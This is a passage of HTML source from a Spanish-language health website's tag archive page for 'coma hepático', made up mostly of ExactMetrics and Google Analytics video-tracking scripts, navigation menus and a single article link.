			exactmetrics_forms_load();
		</script>
		<!-- End ExactMetrics Form Tracking -->
		


		<!-- ExactMetrics Media Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var exactmetrics_tracked_video_marks = {};
			var exactmetrics_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
			function exactmetrics_media_get_id_for_iframe( source, service ) {
				var iframeUrlParts = source.split('?');
				var stripedUrl = iframeUrlParts[0].split('/');
				var videoId = stripedUrl[ stripedUrl.length - 1 ];

				return service + '-player-' + videoId;
			}

			function exactmetrics_media_record_video_event( provider, event, label, parameters = {} ) {
				__gtagTracker('event', event, {
					event_category: 'video-' + provider,
					event_label: label,
					non_interaction: event === 'impression',
					...parameters
				});
			}

			function exactmetrics_media_maybe_record_video_progress( provider, label, videoId, videoParameters ) {
				var progressTrackingAllowedMarks = [10,25,50,75];

				if ( typeof exactmetrics_tracked_video_marks[ videoId ] == 'undefined' ) {
					exactmetrics_tracked_video_marks[ videoId ] = [];
				}

				var { video_percent } = videoParameters;

				if ( progressTrackingAllowedMarks.includes( video_percent ) && !exactmetrics_tracked_video_marks[ videoId ].includes( video_percent ) ) {
					exactmetrics_media_record_video_event( provider, 'video_progress', label, videoParameters );

					/* Prevent multiple records for the same percentage */
					exactmetrics_tracked_video_marks[ videoId ].push( video_percent );
				}
			}

			/* --- Vimeo --- */
            var exactmetrics_media_vimeo_plays = {};

            function exactmetrics_setup_vimeo_events_for_iframe(iframe, title, player) {
                var playerId = iframe.getAttribute('id');
                var videoLabel = title || iframe.title || iframe.getAttribute('src');

                if ( !playerId ) {
                    playerId = exactmetrics_media_get_id_for_iframe( iframe.getAttribute('src'), 'vimeo' );
                    iframe.setAttribute( 'id', playerId );
                }

                exactmetrics_media_vimeo_plays[playerId] = 0;

                var videoParameters = {
                    video_provider: 'vimeo',
                    video_title: title,
                    video_url: iframe.getAttribute('src')
                };

                /**
                 * Record Impression
                 **/
                exactmetrics_media_record_video_event( 'vimeo', 'impression', videoLabel, videoParameters );

                /**
                 * Record video start
                 **/
                player.on('play', function(data) {
                    let playerId = this.element.id;
                    if ( exactmetrics_media_vimeo_plays[playerId] === 0 ) {
                        exactmetrics_media_vimeo_plays[playerId]++;

                        videoParameters.video_duration = data.duration;
                        videoParameters.video_current_time = data.seconds;
                        videoParameters.video_percent = 0;

                        exactmetrics_media_record_video_event( 'vimeo', 'video_start', videoLabel, videoParameters );
                    }
                });

                /**
                 * Record video progress
                 **/
                player.on('timeupdate', function(data) {
                    var progress = Math.floor(data.percent * 100);

                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = progress;

                    exactmetrics_media_maybe_record_video_progress( 'vimeo', videoLabel, playerId, videoParameters );
                });

                /**
                 * Record video complete
                 **/
                player.on('ended', function(data) {
                    videoParameters.video_duration = data.duration;
                    videoParameters.video_current_time = data.seconds;
                    videoParameters.video_percent = 100;

                    exactmetrics_media_record_video_event( 'vimeo', 'video_complete', videoLabel, videoParameters );
                });
            }

			function exactmetrics_on_vimeo_load() {

				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				vimeoIframes.forEach(function( iframe ) {
                    //  Set up the player
					var player = new Vimeo.Player(iframe);

                    //  The getVideoTitle function returns a promise
                    player.getVideoTitle().then(function(title) {
                        /*
                         * Binding the events inside this callback guarantees that we
                         * always have the correct title for the video
                         */
                        exactmetrics_setup_vimeo_events_for_iframe(iframe, title, player)
                    });
				});
			}

			function exactmetrics_media_init_vimeo_events() {
				var vimeoIframes = document.querySelectorAll("iframe[src*='vimeo']");

				if ( vimeoIframes.length ) {

					/* Maybe load Vimeo API */
					if ( window.Vimeo === undefined ) {
						var tag = document.createElement("script");
						tag.src = "https://player.vimeo.com/api/player.js";
						tag.setAttribute("onload", "exactmetrics_on_vimeo_load()");
						document.body.append(tag);
					} else {
						/* Vimeo API already loaded, invoke callback */
						exactmetrics_on_vimeo_load();
					}
				}
			}

			/* --- End Vimeo --- */

			/* --- YouTube --- */
			function exactmetrics_media_on_youtube_load() {
				var exactmetrics_media_youtube_plays = {};

				function __onPlayerReady(event) {
					exactmetrics_media_youtube_plays[event.target.h.id] = 0;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: event.target.videoTitle,
						video_url: event.target.playerInfo.videoUrl
					};
					exactmetrics_media_record_video_event( 'youtube', 'impression', videoParameters.video_title, videoParameters );
				}

				/**
				 * Record progress callback
				 **/
				function __track_youtube_video_progress( player, videoLabel, videoParameters ) {
					var { playerInfo } = player;
					var playerId = player.h.id;

					var duration = playerInfo.duration; /* player.getDuration(); */
					var currentTime = playerInfo.currentTime; /* player.getCurrentTime(); */

					var percentage = (currentTime / duration) * 100;
					var progress = Math.floor(percentage);

					videoParameters.video_duration = duration;
					videoParameters.video_current_time = currentTime;
					videoParameters.video_percent = progress;

					exactmetrics_media_maybe_record_video_progress( 'youtube', videoLabel, playerId, videoParameters );
				}

				function __youtube_on_state_change( event ) {
					var state = event.data;
					var player = event.target;
					var { playerInfo } = player;
					var playerId = player.h.id;

					var videoParameters = {
						video_provider: 'youtube',
						video_title: player.videoTitle,
						video_url: playerInfo.videoUrl
					};

					/**
					 * YouTube's API doesn't offer a progress or timeupdate event.
					 * We have to track progress manually by asking the player for the current time, every X milliseconds, using an
    interval
					 **/

					if ( state === YT.PlayerState.PLAYING) {
						if ( exactmetrics_media_youtube_plays[playerId] === 0 ) {
							exactmetrics_media_youtube_plays[playerId]++;
							/**
							 * Record video start
							 **/
							videoParameters.video_duration = playerInfo.duration;
							videoParameters.video_current_time = playerInfo.currentTime;
							videoParameters.video_percent = 0;

							exactmetrics_media_record_video_event( 'youtube', 'video_start', videoParameters.video_title, videoParameters );
						}

						exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] = setInterval(
							__track_youtube_video_progress,
							500,
							player,
							videoParameters.video_title,
							videoParameters
						);
					} else if ( state === YT.PlayerState.PAUSED ) {
						/* When the video is paused clear the interval */
						clearInterval( exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] );
					} else if ( state === YT.PlayerState.ENDED ) {

						/**
						 * Record video complete
						 **/
						videoParameters.video_duration = playerInfo.duration;
						videoParameters.video_current_time = playerInfo.currentTime;
						videoParameters.video_percent = 100;

						exactmetrics_media_record_video_event( 'youtube', 'video_complete', videoParameters.video_title, videoParameters );
						clearInterval( exactmetrics_youtube_percentage_tracking_timeouts[ playerId ] );
					}
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");

				youtubeIframes.forEach(function( iframe ) {
					var playerId = iframe.getAttribute('id');

					if ( !playerId ) {
						playerId = exactmetrics_media_get_id_for_iframe( iframe.getAttribute('src'), 'youtube' );
						iframe.setAttribute( 'id', playerId );
					}

					new YT.Player(playerId, {
						events: {
							onReady: __onPlayerReady,
							onStateChange: __youtube_on_state_change
						}
					});
				});
			}

			function exactmetrics_media_load_youtube_api() {
				if ( window.YT ) {
					return;
				}

				var youtubeIframes = document.querySelectorAll("iframe[src*='youtube'],iframe[src*='youtu.be']");
				if ( 0 === youtubeIframes.length ) {
					return;
				}

				var tag = document.createElement("script");
				tag.src = "https://www.youtube.com/iframe_api";
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			}

			function exactmetrics_media_init_youtube_events() {
				/* YouTube always looks for a function called onYouTubeIframeAPIReady */
				window.onYouTubeIframeAPIReady = exactmetrics_media_on_youtube_load;
			}
			/* --- End YouTube --- */

			/* --- HTML Videos --- */
			function exactmetrics_media_init_html_video_events() {
				var exactmetrics_media_html_plays = {};
				var videos = document.querySelectorAll('video');
				var videosCount = 0;

				videos.forEach(function( video ) {

					var videoLabel = video.title;

					if ( !videoLabel ) {
						var videoCaptionEl = video.nextElementSibling;

						if ( videoCaptionEl && videoCaptionEl.nodeName.toLowerCase() === 'figcaption' ) {
							videoLabel = videoCaptionEl.textContent;
						} else {
							videoLabel = video.getAttribute('src');
						}
					}

					var videoTitle = videoLabel;

					var playerId = video.getAttribute('id');

					if ( !playerId ) {
						playerId = 'html-player-' + videosCount;
						video.setAttribute('id', playerId);
					}

					exactmetrics_media_html_plays[playerId] = 0

					var videoSrc = video.getAttribute('src')

					if ( ! videoSrc && video.currentSrc ) {
						videoSrc = video.currentSrc;
					}

					var videoParameters = {
						video_provider: 'html',
						video_title: videoTitle ? videoTitle : videoSrc,
						video_url: videoSrc,
					};

					/**
					 * Record Impression
					 **/
					exactmetrics_media_record_video_event( 'html', 'impression', videoLabel, videoParameters );

					/**
					 * Record video start
					 **/
					video.addEventListener('play', function(event) {
						let playerId = event.target.id;
						if ( exactmetrics_media_html_plays[playerId] === 0 ) {
							exactmetrics_media_html_plays[playerId]++;

							videoParameters.video_duration = video.duration;
							videoParameters.video_current_time = video.currentTime;
							videoParameters.video_percent = 0;

							exactmetrics_media_record_video_event( 'html', 'video_start', videoLabel, videoParameters );
						}
					}, false );

					/**
					 * Record video progress
					 **/
					video.addEventListener('timeupdate', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						exactmetrics_media_maybe_record_video_progress( 'html', videoLabel, playerId, videoParameters );
					}, false );

					/**
					 * Record video complete
					 **/
					video.addEventListener('ended', function() {
						var percentage = (video.currentTime / video.duration) * 100;
						var progress = Math.floor(percentage);

						videoParameters.video_duration = video.duration;
						videoParameters.video_current_time = video.currentTime;
						videoParameters.video_percent = progress;

						exactmetrics_media_record_video_event( 'html', 'video_complete', videoLabel, videoParameters );
					}, false );

					videosCount++;
				});
			}
			/* --- End HTML Videos --- */

			function exactmetrics_media_init_video_events() {
				/**
				 * HTML Video - Attach events & record impressions
				 */
				exactmetrics_media_init_html_video_events();

				/**
				 * Vimeo - Attach events & record impressions
				 */
				exactmetrics_media_init_vimeo_events();

				exactmetrics_media_load_youtube_api();
			}

			/* Attach events */
			function exactmetrics_media_load() {

				if ( typeof(__gtagTracker) === 'undefined' ) {
					setTimeout(exactmetrics_media_load, 200);
					return;
				}

				if ( document.readyState === "complete" ) { // Need this for cookie plugin.
					exactmetrics_media_init_video_events();
				} else if ( window.addEventListener ) {
					window.addEventListener( "load", exactmetrics_media_init_video_events, false );
				} else if ( window.attachEvent ) {
					window.attachEvent( "onload", exactmetrics_media_init_video_events);
				}

				/**
				 * YouTube - Attach events & record impressions.
				 * We don't need to attach this into page load event
				 * because we already use YT function "onYouTubeIframeAPIReady"
				 * and this will help on using onReady event with the player instantiation.
				 */
				exactmetrics_media_init_youtube_events();
			}

			exactmetrics_media_load();
		</script>
		<!-- End ExactMetrics Media Tracking -->

		
<link rel="icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" sizes="32x32" />
<link rel="icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" />
<meta name="msapplication-TileImage" content="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/favicon2.png" />
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BVB06ZQ1PX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BVB06ZQ1PX');
</script>

	
	
</head>

<body class="archive tag tag-coma-hepatico tag-27751 wp-embed-responsive vce-sid-right voice-v_2_9_7" data-burst_id="27751" data-burst_type="tag">
	

<div id="vce-main">

<header id="header" class="main-header">
	<div class="top-header">
	<div class="container">

					<div class="vce-wrap-left">
					<ul id="vce_top_navigation_menu" class="top-nav-menu"><li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://cuidatusaludcondiane.com/acerca-de-diane/">Dra. Diane Pérez</a></li>
<li id="menu-item-20316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20316"><a href="https://cuidatusaludcondiane.com/contacto/">Contacta a la Dra. Diane Pérez</a></li>
<li id="menu-item-19944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19944"><a href="https://cuidatusaludcondiane.com/anunciate/">Anúnciate</a></li>
</ul>			</div>
				
					<div class="vce-wrap-right">
					<div class="menu-redes-sociales-container"><ul id="vce_social_menu" class="soc-nav-menu"><li id="menu-item-18927" class="btn-facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a target="_blank" rel="noopener" href="http://www.facebook.com/dra.diane.perez?ref=sgm"><span class="vce-social-name">Facebook</span></a></li>
<li id="menu-item-18928" class="btn-twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a target="_blank" rel="noopener" href="https://twitter.com/dradianeperez"><span class="vce-social-name">Twitter</span></a></li>
<li id="menu-item-20689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20689"><a href="https://www.instagram.com/dradianeperez/"><span class="vce-social-name">instagram</span></a></li>
<li id="menu-item-18930" class="btn-youtube menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a target="_blank" rel="noopener" href="http://www.youtube.com/CuidaTuSaludConDiane"><span class="vce-social-name">You Tube</span></a></li>
</ul></div>
			</div>
		
		


	</div>
</div><div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://cuidatusaludcondiane.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><source srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" alt="Cuida tu salud con Diane Pérez"></picture></a></span></div>
	<div class="vce-header-ads">
		<!-- /22239264746/cuidasalud-topbanner1 -->
<div id='div-gpt-ad-1610418518352-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1610418518352-0'); });
  </script>
</div>	</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-20641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20641"><a href="https://cuidatusaludcondiane.com/">Inicio</a><li id="menu-item-18913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18913 vce-cat-4"><a href="https://cuidatusaludcondiane.com/category/nutricion/">Nutrición</a><li id="menu-item-18908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18908 vce-cat-11"><a href="https://cuidatusaludcondiane.com/category/condicion-fisica/">Condición física</a><li id="menu-item-18907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18907 vce-cat-12"><a href="https://cuidatusaludcondiane.com/category/belleza-saludable/">Belleza</a><li id="menu-item-18910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18910 vce-cat-5"><a href="https://cuidatusaludcondiane.com/category/enfermedades/">Enfermedades</a>
<ul class="sub-menu">
	<li id="menu-item-21722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21722 vce-cat-38"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-digestivo/">Aparato Digestivo</a>	<li id="menu-item-21723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21723 vce-cat-130"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-musculo-esqueletico/">Aparato Músculo-Esquelético</a>	<li id="menu-item-21724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21724 vce-cat-145"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-femenino/">Aparato Reproductivo Femenino</a>	<li id="menu-item-21725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21725 vce-cat-146"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-masculino/">Aparato Reproductivo Masculino</a>	<li id="menu-item-21726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21726 vce-cat-147"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-respiratorio/">Aparato respitarorio</a>	<li id="menu-item-21727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21727 vce-cat-148"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-urinario/">Aparato urinario</a>	<li id="menu-item-21728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21728 vce-cat-28530"><a href="https://cuidatusaludcondiane.com/category/enfermedades/cancer-enfermedades/">Cáncer</a>	<li id="menu-item-21729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21729 vce-cat-86"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-infecciosas/">Enfermedades Infecciosas</a>	<li id="menu-item-21730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21730 vce-cat-149"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-pediatricas/">Enfermedades pediátricas</a>	<li id="menu-item-21731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21731 vce-cat-150"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-psiquiatricas/">Enfermedades psiquiátricas</a>	<li id="menu-item-21732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21732 vce-cat-151"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-reumaticas/">Enfermedades reumáticas</a>	<li id="menu-item-21733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21733 vce-cat-152"><a href="https://cuidatusaludcondiane.com/category/enfermedades/oido-nariz-garganta/">Oido, nariz y garganta</a>	<li id="menu-item-21734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21734 vce-cat-153"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-dientes/">Padecimientos de los dientes</a>	<li id="menu-item-21735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21735 vce-cat-154"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-ojos/">Padecimientos de los ojos</a>	<li id="menu-item-21736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21736 vce-cat-155"><a href="https://cuidatusaludcondiane.com/category/enfermedades/piel-anexos/">Piel y anexos</a>	<li id="menu-item-21737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21737 vce-cat-156"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-circulatorio/">Sistema circulatorio</a>	<li id="menu-item-21738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21738 vce-cat-157"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-endocrino/">Sistema endocrino</a>	<li id="menu-item-21739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21739 vce-cat-158"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-nervioso/">Sistema nervioso</a>	<li id="menu-item-21740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21740 vce-cat-159"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-geneticos/">Trastornos genéticos</a>	<li id="menu-item-21741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21741 vce-cat-160"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-sanguineos/">Trastornos sanguíneos</a></ul>
<li id="menu-item-18909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18909 vce-cat-8"><a href="https://cuidatusaludcondiane.com/category/embarazo/">Embarazo</a><li id="menu-item-18912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18912 vce-cat-7"><a href="https://cuidatusaludcondiane.com/category/sexualidad/">Sexualidad</a><li id="menu-item-18906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18906 vce-cat-9"><a href="https://cuidatusaludcondiane.com/category/bebes-ninos/">Bebés y niños</a><li id="menu-item-18905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18905 vce-cat-10"><a href="https://cuidatusaludcondiane.com/category/adolescentes/">Adolescentes</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://cuidatusaludcondiane.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Escribir aquí para buscar" onfocus="(this.value == 'Escribir aquí para buscar') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Escribir aquí para buscar')" placeholder="Escribir aquí para buscar" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div></header>

	<div id="sticky_header" class="header-sticky">
	<div class="container">
		<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
	<span class="site-title"><a href="https://cuidatusaludcondiane.com/" rel="home" class="has-logo"><picture class="vce-logo"><source media="(min-width: 1024px)" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><source srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png"><img src="https://cuidatusaludcondiane.com/wp-content/uploads/2019/06/logo_4.png" alt="Cuida tu salud con Diane Pérez"></picture></a></span></div>		<nav id="site-navigation" class="main-navigation" role="navigation">
		<ul id="vce_main_navigation_menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20641"><a href="https://cuidatusaludcondiane.com/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18913 vce-cat-4"><a href="https://cuidatusaludcondiane.com/category/nutricion/">Nutrición</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18908 vce-cat-11"><a href="https://cuidatusaludcondiane.com/category/condicion-fisica/">Condición física</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18907 vce-cat-12"><a href="https://cuidatusaludcondiane.com/category/belleza-saludable/">Belleza</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18910 vce-cat-5"><a href="https://cuidatusaludcondiane.com/category/enfermedades/">Enfermedades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21722 vce-cat-38"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-digestivo/">Aparato Digestivo</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21723 vce-cat-130"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-musculo-esqueletico/">Aparato Músculo-Esquelético</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21724 vce-cat-145"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-femenino/">Aparato Reproductivo Femenino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21725 vce-cat-146"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-reproductivo-masculino/">Aparato Reproductivo Masculino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21726 vce-cat-147"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-respiratorio/">Aparato respitarorio</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21727 vce-cat-148"><a href="https://cuidatusaludcondiane.com/category/enfermedades/aparato-urinario/">Aparato urinario</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21728 vce-cat-28530"><a href="https://cuidatusaludcondiane.com/category/enfermedades/cancer-enfermedades/">Cáncer</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21729 vce-cat-86"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-infecciosas/">Enfermedades Infecciosas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21730 vce-cat-149"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-pediatricas/">Enfermedades pediátricas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21731 vce-cat-150"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-psiquiatricas/">Enfermedades psiquiátricas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21732 vce-cat-151"><a href="https://cuidatusaludcondiane.com/category/enfermedades/enfermedades-reumaticas/">Enfermedades reumáticas</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21733 vce-cat-152"><a href="https://cuidatusaludcondiane.com/category/enfermedades/oido-nariz-garganta/">Oido, nariz y garganta</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21734 vce-cat-153"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-dientes/">Padecimientos de los dientes</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21735 vce-cat-154"><a href="https://cuidatusaludcondiane.com/category/enfermedades/padecimientos-ojos/">Padecimientos de los ojos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21736 vce-cat-155"><a href="https://cuidatusaludcondiane.com/category/enfermedades/piel-anexos/">Piel y anexos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21737 vce-cat-156"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-circulatorio/">Sistema circulatorio</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21738 vce-cat-157"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-endocrino/">Sistema endocrino</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21739 vce-cat-158"><a href="https://cuidatusaludcondiane.com/category/enfermedades/sistema-nervioso/">Sistema nervioso</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21740 vce-cat-159"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-geneticos/">Trastornos genéticos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21741 vce-cat-160"><a href="https://cuidatusaludcondiane.com/category/enfermedades/trastornos-sanguineos/">Trastornos sanguíneos</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18909 vce-cat-8"><a href="https://cuidatusaludcondiane.com/category/embarazo/">Embarazo</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18912 vce-cat-7"><a href="https://cuidatusaludcondiane.com/category/sexualidad/">Sexualidad</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18906 vce-cat-9"><a href="https://cuidatusaludcondiane.com/category/bebes-ninos/">Bebés y niños</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18905 vce-cat-10"><a href="https://cuidatusaludcondiane.com/category/adolescentes/">Adolescentes</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="vce-search-form" action="https://cuidatusaludcondiane.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Escribir aquí para buscar" onfocus="(this.value == 'Escribir aquí para buscar') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Escribir aquí para buscar')" placeholder="Escribir aquí para buscar" />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></li></ul></li></ul></nav>	</div>
</div>
<div id="main-wrapper">
    


	<div class="vce-ad-below-header vce-ad-container"><a href="https://psmf.org/" target="_blank" rel="noopener"><img class="aligncenter" src="https://cuidatusaludcondiane.com/wp-content/uploads/2024/02/patiente.png"/></a>
</div>

	
<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Etiquetacoma hepático</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-19034 post type-post status-publish format-standard has-post-thumbnail hentry category-aparato-digestivo category-destacado tag-cirrosis-avanzada tag-coma-hepatico tag-encefalopatia-del-higado tag-encefalopatia-hepatica tag-enfermedad-hepatica tag-hepatitis">
	
 		 	<div class="meta-image">			
			<a href="https://cuidatusaludcondiane.com/causas-de-sufrir-un-coma-hepatico/" title="Causas de sufrir un coma hepático">
				<img width="124" height="100" src="https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" srcset="https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2.jpg 423w, https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2-300x241.jpg 300w, https://cuidatusaludcondiane.com/wp-content/uploads/2014/01/higadograso2-150x120.jpg 150w" sizes="(max-width: 124px) 100vw, 124px" />							</a>
		</div>
		

	<header class="entry-header">
				<h2 class="entry-title"><a href="https://cuidatusaludcondiane.com/causas-de-sufrir-un-coma-hepatico/" title="Causas de sufrir un coma hepático">Causas de sufrir un coma hepático</a></h2>
			</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="facebook-likebox-2" class="vce-no-padding widget widget_facebook_likebox"><h4 class="widget-title"><a href="https://www.facebook.com/dra.diane.perez">REDES SOCIALES</a></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/dra.diane.perez" data-width="320"  data-height="500" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
